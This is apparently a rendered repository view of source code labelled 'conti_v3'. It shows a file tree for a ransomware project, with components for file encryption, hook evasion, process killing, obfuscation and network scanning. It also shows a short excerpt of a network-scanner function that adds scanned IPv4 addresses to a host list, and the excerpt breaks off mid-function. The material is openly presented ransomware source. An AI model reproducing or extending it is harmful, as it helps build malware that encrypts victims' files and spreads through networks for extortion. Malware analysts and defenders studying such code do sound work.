 conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
326 STATIC¤¬
327 BOOL¤¬
328 AddHost(¤¬
329 » __in DWORD dwAddres¤¬
330 )¤¬
331 {¤¬
332 » if (g_HostEntry) {¤¬
333 » » INT i = 0;¤¬
334 » » while (g_HostEntry->h_addr_list[i] != NULL) {¤¬
335 » » » DWORD dwCurrentAddr = *(DWORD*)g_HostEntry->h_addr_list[i++];¤¬
336 » » » if (dwCurrentAddr == dwAddres) {¤¬
337 » » » » return FALSE;¤¬
338 » » » }¤¬
339 » » }¤¬
340 » }¤¬
341 ¤¬
342 » PHOST_INFO HostInfo = (PHOST_INFO)m_malloc(sizeof(HOST_INFO));¤¬
343 » if (!HostInfo) {¤¬
344 » » return FALSE;¤¬
345 » }¤¬
346 ¤¬
347 » DWORD dwAddress = INET_ADDRSTRLEN;¤¬
348 » SOCKADDR_IN temp;¤¬
349 » temp.sin_addr.s_addr = dwAddres;¤¬
350 » temp.sin_port = 0;¤¬
351 » temp.sin_family = AF_INET;¤¬
352 » HostInfo->dwAddres = dwAddres;¤¬
353 ¤¬
354 » if (dwAddres != STOP_MARKER) {¤¬
355 ¤¬
356 ¤¬
357 » » if (SOCKET_ERROR == pWSAAddressToStringW((LPSOCKADDR)&temp, sizeof(temp), NULL, HostInfo->wszAddress, &dwAddres)) {¤
358 ¤¬
359 » » » free(HostInfo);¤¬
360 » » » return FALSE;¤¬
361 ¤¬
362 » » }¤¬
363 ¤¬